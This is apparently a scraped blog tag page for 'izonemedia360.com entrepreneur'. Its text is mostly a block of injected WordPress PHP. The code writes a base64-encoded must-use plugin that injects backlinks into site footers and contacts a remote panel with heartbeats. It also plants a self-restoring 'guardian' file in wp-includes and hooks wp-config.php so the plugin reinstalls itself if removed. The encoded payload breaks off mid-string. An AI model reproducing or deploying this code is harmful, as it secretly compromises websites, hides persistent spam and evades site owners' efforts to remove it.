
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "izonemedia360.com
entrepreneur"
GENERAL
1 year ago
Izonemedia360.com Entrepreneur Platform for